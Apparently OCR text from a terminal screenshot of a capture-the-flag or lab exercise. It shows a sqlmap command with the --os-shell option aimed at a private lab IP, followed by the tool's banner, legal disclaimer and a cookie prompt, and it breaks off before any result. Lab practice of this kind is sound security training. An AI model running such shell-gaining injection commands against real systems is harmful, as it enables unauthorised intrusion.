 ❯ sqlmap -u "http://10.129.181.200/index.php" --os-shell
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.12#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:37:29 /2025-05-30/
[22:37:29] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=b259i9nud8k...5q0tqqimkt'). Do you want to use those [Y/n]